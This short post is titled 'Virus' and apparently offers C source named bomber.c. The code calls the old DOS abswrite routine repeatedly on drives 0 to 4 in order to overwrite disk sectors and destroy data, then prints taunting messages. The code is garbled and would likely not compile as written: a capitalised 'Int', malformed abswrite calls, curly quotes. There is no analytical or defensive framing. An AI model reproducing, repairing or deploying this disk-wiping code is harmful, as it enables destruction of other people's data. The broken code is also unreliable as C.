 Virus

#include<stdio.h>
#include<conio.h>
void main()
{
Int *vir;
abswrite vir(0,50,0);
abswrite vir(1,50,0);
abswrite vir(2,50,0);
abswrite vir(3,50,0);
abswrite vir(4,50,0);
printf(“wat the hell is dis”);
printf(“Bomber”);
}

[Save wth bomber.c]